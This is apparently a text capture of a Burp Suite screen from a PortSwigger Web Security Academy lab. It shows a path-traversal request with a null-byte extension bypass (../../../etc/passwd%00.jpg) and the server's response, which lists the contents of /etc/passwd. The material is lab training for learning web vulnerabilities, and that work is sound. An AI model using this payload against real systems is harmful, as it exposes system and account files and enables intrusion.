 Send
Cancel
Target: https://0a9f000f039a905882e920fa008a0027.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/2
2 Host: 0a9f000f039a905882e920fa008a0027.web-security-academy.net
3 Cookie: session=i9nXnjYhA6UNW1SR3gzliN001ZyQy3Ee
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9f000f039a905882e920fa008a0027.web-security-academy.net/product
?productId=1
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5, i
13 Te: trailers
14
15
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 3
Inspector
Notes
Custom actions